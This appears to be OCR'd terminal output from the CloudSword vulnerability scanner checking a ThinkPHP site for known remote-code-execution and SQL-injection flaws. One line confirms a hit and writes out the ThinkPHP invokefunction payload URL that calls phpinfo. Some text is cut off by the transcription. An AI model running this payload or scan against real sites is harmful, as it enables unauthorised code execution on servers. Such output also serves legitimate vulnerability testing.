 → CloudSword git:(master) ✗ ./CloudSword --config vulscan -m thinkphp -u http:// :8080
云刃 4.0 by s1by3
start vulScan url is: http:// :8080
vulLib is: thinkphp
[thinkphp-1.json thinkphp-10.json thinkphp-11.json thinkphp-12.json thinkphp-13.json thinkphp-14.json thinkphp-2.json thi
php-4.json thinkphp-5.json thinkphp-6.json thinkphp-7.json thinkphp-8.json thinkphp-9.json]
http:// :8080 不存在 thinkphp DriverDisplayRce
http:// :8080 不存在 thinkphp ConstructDebug rce4
http:// :8080 不存在 thinkphp IndexConstructRce
http:// :8080 不存在 thinkphp TemplalteDriverRce
http:// :8080 不存在 thinkphp construct rce2
http:// :8080 不存在 thinkphp construct rce3
http:// :8080 不存在 thinkphp DebugIndexIdsSqli
http:// :8080 不存在 thinkphp InvokeFuncCodeExec2
http:// :8080 存在 thinkphp InvokeFuncCodeExec1漏洞 vul detail: url: http:// :8080/index.php?s=in
kefunction&function=phpinfo&vars[0]=100 method: GET param:
http:// :8080 不存在 thinkphp RequestInputRce
http:// :8080 不存在 thinkphp Cache